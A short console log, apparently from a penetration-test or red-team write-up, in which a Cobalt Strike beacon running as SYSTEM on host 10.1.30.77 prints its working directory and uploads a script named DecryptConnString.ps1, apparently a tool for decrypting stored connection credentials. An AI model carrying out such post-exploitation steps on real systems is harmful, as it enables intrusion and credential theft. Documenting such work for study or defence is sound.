 beacon> upload /home/srongs/桌面/临时工具存放/DecryptConnString.ps1
Event Log X Beacon 10.1.30.77@3444 X
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is c:\windows\logs
beacon> upload /home/srongs/桌面/临时工具存放/DecryptConnString.ps1
[*] Tasked beacon to upload /home/srongs/桌面/临时工具存放/DecryptConnString.ps1 as DecryptConnString.ps1
[+] host called home, sent: 1433 bytes
[ ] SYSTEM */3444 (x64)
beacon>